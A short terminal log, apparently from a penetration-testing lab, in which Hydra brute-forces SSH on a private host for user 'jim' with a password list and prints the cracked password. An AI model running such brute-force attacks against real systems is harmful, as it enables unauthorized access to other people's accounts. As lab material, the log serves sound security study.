 ┌──(root💀kali)-[~/桌面]
└─# hydra -l jim -P psw -t 4 ssh://192.168.200.15
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-30 16:32:34
[DATA] max 4 tasks per 1 server, overall 4 tasks, 252 login tries (l:1/p:252), ~63 tries per t
ask
[DATA] attacking ssh://192.168.200.15:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 208 to do in 00:05h, 4 active
[STATUS] 34.67 tries/min, 104 tries in 00:03h, 148 to do in 00:05h, 4 active
[STATUS] 31.00 tries/min, 124 tries in 00:04h, 128 to do in 00:05h, 4 active
[STATUS] 30.40 tries/min, 152 tries in 00:05h, 100 to do in 00:04h, 4 active
[STATUS] 30.67 tries/min, 184 tries in 00:06h, 68 to do in 00:03h, 4 active
[STATUS] 29.14 tries/min, 204 tries in 00:07h, 48 to do in 00:02h, 4 active
[22][ssh] host: 192.168.200.15   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-30 16:40:23